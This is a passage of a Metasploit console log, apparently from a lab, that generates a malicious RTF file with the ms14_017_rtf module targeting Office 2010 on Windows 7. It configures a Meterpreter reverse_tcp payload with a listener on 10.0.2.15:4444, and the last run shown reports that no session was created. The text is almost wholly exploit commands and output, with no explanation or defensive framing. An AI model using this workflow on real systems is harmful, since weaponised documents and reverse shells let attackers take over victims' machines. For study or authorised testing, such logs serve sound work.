 View the full module info with the info, or info -d command.
msf exploit(windows/fileformat/ms14_017_rtf) > run
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
msf exploit(windows/fileformat/ms14_017_rtf) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/fileformat/ms14_017_rtf) > options
Module options (exploit/windows/fileformat/ms14_017_rtf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf no The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office 2010 SP2 English on Windows 7 SP1 English
View the full module info with the info, or info -d command.
msf exploit(windows/fileformat/ms14_017_rtf) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Exploit completed, but no session was created.
msf exploit(windows/fileformat/ms14_017_rtf) >